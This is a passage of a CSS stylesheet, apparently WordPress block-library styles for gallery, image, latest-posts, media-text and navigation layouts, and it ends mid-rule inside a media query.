.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image, .blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item, .wp-block-gallery:not(.has-nested-images) .blocks-gallery-image, .wp-block-gallery:not(.has-nested-images) .blocks-gallery-item {
    margin: 0 1em 1em 0;
    display: flex;
    flex-grow: 1;
    flex-direction: column;
    justify-content: center;
    position: relative;
    width: calc(50% - 1em)
}

.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n), .blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n), .wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n), .wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n) {
    margin-right: 0
}

.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure, .blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure, .wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure, .wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure {
    margin: 0;
    height: 100%;
    display: flex;
    align-items: flex-end;
    justify-content: flex-start
}

.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img, .blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img, .wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img, .wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img {
    display: block;
    max-width: 100%;
    height: auto;
    width: auto
}

.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption, .blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption, .wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption, .wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption {
    position: absolute;
    bottom: 0;
    width: 100%;
    max-height: 100%;
    overflow: auto;
    padding: 3em .77em .7em;
    color: #fff;
    text-align: center;
    font-size: .8em;
    background: linear-gradient(0deg, rgba(0, 0, 0, .7), rgba(0, 0, 0, .3) 70%, transparent);
    box-sizing: border-box;
    margin: 0;
    z-index: 2
}

.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img, .blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img, .wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img, .wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img {
    display: inline
}

.blocks-gallery-grid:not(.has-nested-images) figcaption, .wp-block-gallery:not(.has-nested-images) figcaption {
    flex-grow: 1
}

.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a, .blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img, .blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a, .blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img, .wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a, .wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img, .wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a, .wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img {
    width: 100%;
    height: 100%;
    flex: 1;
    -o-object-fit: cover;
    object-fit: cover
}

.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image, .blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item, .wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image, .wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item {
    width: 100%;
    margin-right: 0
}

@media (min-width: 600px) {
    .blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image, .blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item, .wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image, .wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item {
        width: calc(33.33333% - .66667em);
        margin-right: 1em
    }

    .blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image, .blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item, .wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image, .wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item {
        width: calc(25% - .75em);
        margin-right: 1em
    }

    .blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image, .blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item, .wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image, .wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item {
        width: calc(20% - .8em);
        margin-right: 1em
    }

    .blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image, .blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item, .wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image, .wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item {
        width: calc(16.66667% - .83333em);
        margin-right: 1em
    }

    .blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image, .blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item, .wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image, .wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item {
        width: calc(14.28571% - .85714em);
        margin-right: 1em
    }

    .blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image, .blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item, .wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image, .wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item {
        width: calc(12.5% - .875em);
        margin-right: 1em
    }

    .blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n), .blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n), .blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n), .blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n), .blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n), .blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n), .blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n), .blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n), .blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n), .blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n), .blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n), .blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n), .blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n), .blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n), .blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n), .blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n), .wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n), .wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n), .wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n), .wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n), .wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n), .wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n), .wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n), .wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n), .wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n), .wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n), .wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n), .wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n), .wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n), .wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n), .wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n), .wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n) {
        margin-right: 0
    }
}

.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child, .blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child, .wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child, .wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child {
    margin-right: 0
}

.blocks-gallery-grid:not(.has-nested-images).alignleft, .blocks-gallery-grid:not(.has-nested-images).alignright, .wp-block-gallery:not(.has-nested-images).alignleft, .wp-block-gallery:not(.has-nested-images).alignright {
    max-width: 420px;
    width: 100%
}

.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure, .wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure {
    justify-content: center
}

.wp-block-gallery:not(.is-cropped) .blocks-gallery-item {
    align-self: flex-start
}

figure.wp-block-gallery.has-nested-images {
    align-items: normal
}

.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image) {
    width: calc(50% - var(--wp--style--unstable-gallery-gap, 16px) / 2);
    margin: 0
}

.wp-block-gallery.has-nested-images figure.wp-block-image {
    display: flex;
    flex-grow: 1;
    justify-content: center;
    position: relative;
    flex-direction: column;
    max-width: 100%;
    box-sizing: border-box
}

.wp-block-gallery.has-nested-images figure.wp-block-image > a, .wp-block-gallery.has-nested-images figure.wp-block-image > div {
    margin: 0;
    flex-direction: column;
    flex-grow: 1
}

.wp-block-gallery.has-nested-images figure.wp-block-image img {
    display: block;
    height: auto;
    max-width: 100% !important;
    width: auto
}

.wp-block-gallery.has-nested-images figure.wp-block-image figcaption {
    background: linear-gradient(0deg, rgba(0, 0, 0, .7), rgba(0, 0, 0, .3) 70%, transparent);
    bottom: 0;
    color: #fff;
    font-size: 13px;
    left: 0;
    margin-bottom: 0;
    max-height: 60%;
    overflow: auto;
    padding: 0 8px 8px;
    position: absolute;
    text-align: center;
    width: 100%;
    box-sizing: border-box
}

.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img {
    display: inline
}

.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a {
    color: inherit
}

.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img {
    box-sizing: border-box
}

.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border > a, .wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border > div, .wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded > a, .wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded > div {
    flex: 1 1 auto
}

.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption, .wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption {
    flex: initial;
    background: none;
    color: inherit;
    margin: 0;
    padding: 10px 10px 9px;
    position: relative
}

.wp-block-gallery.has-nested-images figcaption {
    flex-grow: 1;
    flex-basis: 100%;
    text-align: center
}

.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image) {
    margin-top: 0;
    margin-bottom: auto
}

.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) {
    align-self: inherit
}

.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) > a, .wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) > div:not(.components-drop-zone) {
    display: flex
}

.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a, .wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img {
    width: 100%;
    flex: 1 0 0%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover
}

.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image) {
    width: 100%
}

@media (min-width: 600px) {
    .wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image) {
        width: calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px) * 0.66667)
    }

    .wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image) {
        width: calc(25% - var(--wp--style--unstable-gallery-gap, 16px) * 0.75)
    }

    .wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image) {
        width: calc(20% - var(--wp--style--unstable-gallery-gap, 16px) * 0.8)
    }

    .wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image) {
        width: calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px) * 0.83333)
    }

    .wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image) {
        width: calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px) * 0.85714)
    }

    .wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image) {
        width: calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px) * 0.875)
    }

    .wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image) {
        width: calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px) * 0.66667)
    }

    .wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2), .wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2) ~ figure.wp-block-image:not(#individual-image) {
        width: calc(50% - var(--wp--style--unstable-gallery-gap, 16px) * 0.5)
    }

    .wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child {
        width: 100%
    }
}

.wp-block-gallery.has-nested-images.alignleft, .wp-block-gallery.has-nested-images.alignright {
    max-width: 420px;
    width: 100%
}

.wp-block-gallery.has-nested-images.aligncenter {
    justify-content: center
}

.wp-block-group {
    box-sizing: border-box
}

h1.has-background, h2.has-background, h3.has-background, h4.has-background, h5.has-background, h6.has-background {
    padding: 1.25em 2.375em
}

.wp-block-image img {
    height: auto;
    max-width: 100%;
    vertical-align: bottom
}

.wp-block-image.has-custom-border img, .wp-block-image img {
    box-sizing: border-box
}

.wp-block-image.aligncenter {
    text-align: center
}

.wp-block-image.alignfull img, .wp-block-image.alignwide img {
    height: auto;
    width: 100%
}

.wp-block-image.aligncenter, .wp-block-image .aligncenter, .wp-block-image.alignleft, .wp-block-image .alignleft, .wp-block-image.alignright, .wp-block-image .alignright {
    display: table
}

.wp-block-image.aligncenter > figcaption, .wp-block-image .aligncenter > figcaption, .wp-block-image.alignleft > figcaption, .wp-block-image .alignleft > figcaption, .wp-block-image.alignright > figcaption, .wp-block-image .alignright > figcaption {
    display: table-caption;
    caption-side: bottom
}

.wp-block-image .alignleft {
    float: left;
    margin: .5em 1em .5em 0
}

.wp-block-image .alignright {
    float: right;
    margin: .5em 0 .5em 1em
}

.wp-block-image .aligncenter {
    margin-left: auto;
    margin-right: auto
}

.wp-block-image figcaption {
    margin-top: .5em;
    margin-bottom: 1em
}

.wp-block-image.is-style-circle-mask img, .wp-block-image.is-style-rounded img, .wp-block-image .is-style-rounded img {
    border-radius: 9999px
}

@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none) {
    .wp-block-image.is-style-circle-mask img {
        -webkit-mask-image: url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');
        mask-image: url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');
        mask-mode: alpha;
        -webkit-mask-repeat: no-repeat;
        mask-repeat: no-repeat;
        -webkit-mask-size: contain;
        mask-size: contain;
        -webkit-mask-position: center;
        mask-position: center;
        border-radius: 0
    }
}

.wp-block-image :where(.has-border-color) {
    border-style: solid
}

.wp-block-image :where([style*=border-top-color]) {
    border-top-style: solid
}

.wp-block-image :where([style*=border-right-color]) {
    border-right-style: solid
}

.wp-block-image :where([style*=border-bottom-color]) {
    border-bottom-style: solid
}

.wp-block-image :where([style*=border-left-color]) {
    border-left-style: solid
}

.wp-block-image :where([style*=border-width]) {
    border-style: solid
}

.wp-block-image :where([style*=border-top-width]) {
    border-top-style: solid
}

.wp-block-image :where([style*=border-right-width]) {
    border-right-style: solid
}

.wp-block-image :where([style*=border-bottom-width]) {
    border-bottom-style: solid
}

.wp-block-image :where([style*=border-left-width]) {
    border-left-style: solid
}

.wp-block-image figure {
    margin: 0
}

ol.wp-block-latest-comments {
    margin-left: 0
}

.wp-block-latest-comments .wp-block-latest-comments {
    padding-left: 0
}

.wp-block-latest-comments__comment {
    line-height: 1.1;
    list-style: none;
    margin-bottom: 1em
}

.has-avatars .wp-block-latest-comments__comment {
    min-height: 2.25em;
    list-style: none
}

.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt, .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
    margin-left: 3.25em
}

.has-dates .wp-block-latest-comments__comment, .has-excerpts .wp-block-latest-comments__comment {
    line-height: 1.5
}

.wp-block-latest-comments__comment-excerpt p {
    font-size: .875em;
    line-height: 1.8;
    margin: .36em 0 1.4em
}

.wp-block-latest-comments__comment-date {
    display: block;
    font-size: .75em
}

.wp-block-latest-comments .avatar, .wp-block-latest-comments__comment-avatar {
    border-radius: 1.5em;
    display: block;
    float: left;
    height: 2.5em;
    margin-right: .75em;
    width: 2.5em
}

.wp-block-latest-posts.alignleft {
    margin-right: 2em
}

.wp-block-latest-posts.alignright {
    margin-left: 2em
}

.wp-block-latest-posts.wp-block-latest-posts__list {
    list-style: none;
    padding-left: 0
}

.wp-block-latest-posts.wp-block-latest-posts__list li {
    clear: both
}

.wp-block-latest-posts.is-grid {
    display: flex;
    flex-wrap: wrap;
    padding: 0
}

.wp-block-latest-posts.is-grid li {
    margin: 0 1.25em 1.25em 0;
    width: 100%
}

@media (min-width: 600px) {
    .wp-block-latest-posts.columns-2 li {
        width: calc(50% - .625em)
    }

    .wp-block-latest-posts.columns-2 li:nth-child(2n) {
        margin-right: 0
    }

    .wp-block-latest-posts.columns-3 li {
        width: calc(33.33333% - .83333em)
    }

    .wp-block-latest-posts.columns-3 li:nth-child(3n) {
        margin-right: 0
    }

    .wp-block-latest-posts.columns-4 li {
        width: calc(25% - .9375em)
    }

    .wp-block-latest-posts.columns-4 li:nth-child(4n) {
        margin-right: 0
    }

    .wp-block-latest-posts.columns-5 li {
        width: calc(20% - 1em)
    }

    .wp-block-latest-posts.columns-5 li:nth-child(5n) {
        margin-right: 0
    }

    .wp-block-latest-posts.columns-6 li {
        width: calc(16.66667% - 1.04167em)
    }

    .wp-block-latest-posts.columns-6 li:nth-child(6n) {
        margin-right: 0
    }
}

.wp-block-latest-posts__post-author, .wp-block-latest-posts__post-date {
    display: block;
    font-size: .8125em
}

.wp-block-latest-posts__post-excerpt {
    margin-top: .5em;
    margin-bottom: 1em
}

.wp-block-latest-posts__featured-image a {
    display: inline-block
}

.wp-block-latest-posts__featured-image img {
    height: auto;
    width: auto;
    max-width: 100%
}

.wp-block-latest-posts__featured-image.alignleft {
    margin-right: 1em;
    float: left
}

.wp-block-latest-posts__featured-image.alignright {
    margin-left: 1em;
    float: right
}

.wp-block-latest-posts__featured-image.aligncenter {
    margin-bottom: 1em;
    text-align: center
}

ol, ul {
    box-sizing: border-box
}

ol.has-background, ul.has-background {
    padding: 1.25em 2.375em
}

.wp-block-media-text {
    /*!rtl:begin:ignore*/
    direction: ltr;
    /*!rtl:end:ignore*/
    display: grid;
    grid-template-columns:50% 1fr;
    grid-template-rows:auto;
    box-sizing: border-box
}

.wp-block-media-text.has-media-on-the-right {
    grid-template-columns:1fr 50%
}

.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__content, .wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__media {
    align-self: start
}

.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__content, .wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__media, .wp-block-media-text .wp-block-media-text__content, .wp-block-media-text .wp-block-media-text__media {
    align-self: center
}

.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__content, .wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__media {
    align-self: end
}

.wp-block-media-text .wp-block-media-text__media {
    /*!rtl:begin:ignore*/
    grid-column: 1;
    grid-row: 1;
    /*!rtl:end:ignore*/
    margin: 0
}

.wp-block-media-text .wp-block-media-text__content {
    direction: ltr;
    /*!rtl:begin:ignore*/
    grid-column: 2;
    grid-row: 1;
    /*!rtl:end:ignore*/
    padding: 0 8%;
    word-break: break-word
}

.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media {
    /*!rtl:begin:ignore*/
    grid-column: 2;
    grid-row: 1
    /*!rtl:end:ignore*/
}

.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {
    /*!rtl:begin:ignore*/
    grid-column: 1;
    grid-row: 1
    /*!rtl:end:ignore*/
}

.wp-block-media-text__media img, .wp-block-media-text__media video {
    height: auto;
    max-width: unset;
    width: 100%;
    vertical-align: middle
}

.wp-block-media-text.is-image-fill .wp-block-media-text__media {
    height: 100%;
    min-height: 250px;
    background-size: cover
}

.wp-block-media-text.is-image-fill .wp-block-media-text__media > a {
    display: block;
    height: 100%
}

.wp-block-media-text.is-image-fill .wp-block-media-text__media img {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0
}

@media (max-width: 600px) {
    .wp-block-media-text.is-stacked-on-mobile {
        grid-template-columns:100% !important
    }

    .wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media {
        grid-column: 1;
        grid-row: 1
    }

    .wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content {
        grid-column: 1;
        grid-row: 2
    }
}

.wp-block-navigation {
    position: relative;
    --navigation-layout-justification-setting: flex-start;
    --navigation-layout-direction: row;
    --navigation-layout-wrap: wrap;
    --navigation-layout-justify: flex-start;
    --navigation-layout-align: center
}

.wp-block-navigation ul {
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 0;
    padding-left: 0
}

.wp-block-navigation ul, .wp-block-navigation ul li {
    list-style: none;
    padding: 0
}

.wp-block-navigation .wp-block-navigation-item {
    display: flex;
    align-items: center;
    position: relative
}

.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty {
    display: none
}

.wp-block-navigation .wp-block-navigation-item__content {
    display: block
}

.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content, .wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active, .wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus {
    text-decoration: underline
}

.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content, .wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active, .wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus {
    text-decoration: line-through
}

.wp-block-navigation:where(:not([class*=has-text-decoration])) a, .wp-block-navigation:where(:not([class*=has-text-decoration])) a:active, .wp-block-navigation:where(:not([class*=has-text-decoration])) a:focus {
    text-decoration: none
}

.wp-block-navigation .wp-block-navigation__submenu-icon {
    align-self: center;
    line-height: 0;
    display: inline-block;
    font-size: inherit;
    padding: 0;
    background-color: inherit;
    color: currentColor;
    border: none;
    width: .6em;
    height: .6em;
    margin-left: .25em
}

.wp-block-navigation .wp-block-navigation__submenu-icon svg {
    display: inline-block;
    stroke: currentColor;
    width: inherit;
    height: inherit;
    margin-top: .075em
}

.wp-block-navigation.is-vertical {
    --navigation-layout-direction: column;
    --navigation-layout-justify: initial;
    --navigation-layout-align: flex-start
}

.wp-block-navigation.no-wrap {
    --navigation-layout-wrap: nowrap
}

.wp-block-navigation.items-justified-center {
    --navigation-layout-justification-setting: center;
    --navigation-layout-justify: center
}

.wp-block-navigation.items-justified-center.is-vertical {
    --navigation-layout-align: center
}

.wp-block-navigation.items-justified-right {
    --navigation-layout-justification-setting: flex-end;
    --navigation-layout-justify: flex-end
}

.wp-block-navigation.items-justified-right.is-vertical {
    --navigation-layout-align: flex-end
}

.wp-block-navigation.items-justified-space-between {
    --navigation-layout-justification-setting: space-between;
    --navigation-layout-justify: space-between
}

.wp-block-navigation .has-child .wp-block-navigation__submenu-container {
    background-color: inherit;
    color: inherit;
    position: absolute;
    z-index: 2;
    display: flex;
    flex-direction: column;
    align-items: normal;
    opacity: 0;
    transition: opacity .1s linear;
    visibility: hidden;
    width: 0;
    height: 0;
    overflow: hidden;
    left: -1px;
    top: 100%
}

.wp-block-navigation .has-child .wp-block-navigation__submenu-container > .wp-block-navigation-item > .wp-block-navigation-item__content {
    display: flex;
    flex-grow: 1
}

.wp-block-navigation .has-child .wp-block-navigation__submenu-container > .wp-block-navigation-item > .wp-block-navigation-item__content .wp-block-navigation__submenu-icon {
    margin-right: 0;
    margin-left: auto
}

.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content {
    margin: 0
}

@media (min-width: 782px) {
    .wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container {
        left: 100%;
        top: -1px
    }

    .wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before {
        content: "";
        position: absolute;
        right: 100%;
        height: 100%;
        display: block;
        width: .5em;
        background: transparent
    }

    .wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon {
        margin-right: .25em
    }

    .wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg {
        transform: rotate(-90deg)
    }
}

.wp-block-navigation .has-child:not(.open-on-click):hover > .wp-block-navigation__submenu-container {
    visibility: visible;
    overflow: visible;
    opacity: 1;
    width: auto;
    height: auto;
    min-width: 200px
}

.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within > .wp-block-navigation__submenu-container {
    visibility: visible;
    overflow: visible;
    opacity: 1;
    width: auto;
    height: auto;
    min-width: 200px
}

.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true] ~ .wp-block-navigation__submenu-container {
    visibility: visible;
    overflow: visible;
    opacity: 1;
    width: auto;
    height: auto;
    min-width: 200px
}

.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container {
    left: 0;
    top: 100%
}

@media (min-width: 782px) {
    .wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container {
        left: 100%;
        top: 0
    }
}

.wp-block-navigation-submenu {
    position: relative;
    display: flex
}

.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg {
    stroke: currentColor
}

button.wp-block-navigation-item__content {
    background-color: transparent;
    border: none;
    color: currentColor;
    font-size: inherit;
    font-family: inherit;
    line-height: inherit;
    font-style: inherit;
    font-weight: inherit;
    text-transform: inherit;
    text-align: left
}

.wp-block-navigation-submenu__toggle {
    cursor: pointer
}

.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle {
    padding-right: .85em
}

.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle + .wp-block-navigation__submenu-icon {
    margin-left: -.6em;
    pointer-events: none
}

.wp-block-navigation .wp-block-page-list, .wp-block-navigation__container, .wp-block-navigation__responsive-close, .wp-block-navigation__responsive-container, .wp-block-navigation__responsive-container-content, .wp-block-navigation__responsive-dialog {
    gap: inherit
}

:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)), :where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)), :where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)), :where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)) {
    padding: .5em 1em
}

.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container, .wp-block-navigation.items-justified-right .wp-block-page-list > .has-child .wp-block-navigation__submenu-container, .wp-block-navigation.items-justified-space-between .wp-block-page-list > .has-child:last-child .wp-block-navigation__submenu-container, .wp-block-navigation.items-justified-space-between > .wp-block-navigation__container > .has-child:last-child .wp-block-navigation__submenu-container {
    left: auto;
    right: 0
}

.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container, .wp-block-navigation.items-justified-right .wp-block-page-list > .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container, .wp-block-navigation.items-justified-space-between .wp-block-page-list > .has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container, .wp-block-navigation.items-justified-space-between > .wp-block-navigation__container > .has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container {
    left: -1px;
    right: -1px
}

@media (min-width: 782px) {
